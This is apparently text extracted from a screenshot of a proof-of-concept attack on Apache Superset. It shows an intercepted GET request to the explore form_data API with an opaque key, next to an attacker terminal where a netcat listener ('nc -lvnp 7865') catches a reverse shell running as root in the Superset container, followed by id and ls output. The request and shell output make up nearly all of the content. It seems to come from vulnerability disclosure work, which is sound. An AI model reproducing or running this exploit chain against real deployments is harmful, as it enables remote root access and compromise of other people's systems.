 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 GET
/api/v1/explore/form_data/_i9N3BfylUukmJoZJJnZBVpjHDMa5VdeD_ZAICMu
R8N0CQQomY_hCDPi_ESjCXu- HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1:8088/explore/?datasource_type=table&datasource_id
=23
8 X-CSRFToken:
9 Content-Type: application/json
10 Content-Length: 0
11 Origin: http://127.0.0.1:8088
12 Connection: close
13 Cookie: session=
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: same-origin
16 Sec-Fetch-Site: same-origin
17
18
Response
milan@server: ~
milan@server:~$ curl http://ipinfo.io
{
"ip": "163.172.232.41",
"city": "Paris",
"region": "Île-de-France",
"country": "FR",
"loc": "48.8534,2.3488",
"org": "AS12876 SCALEWAY S.A.S.",
"postal": "75000",
"timezone": "Europe/Paris",
"readme": "https://ipinfo.io/missingauth"
milan@server:~$ nc -lvnp 7865
Listening on [0.0.0.0] (family 0, port 7865)
Connection from 93.23.19.96 45562 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9030790db8e2:/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@9030790db8e2:/app# ls
ls
MANIFEST.in
README.md
apache_superset.egg-info
docker
pythonpath
requirements
setup.py
superset
superset-frontend
superset_home
root@9030790db8e2:/app#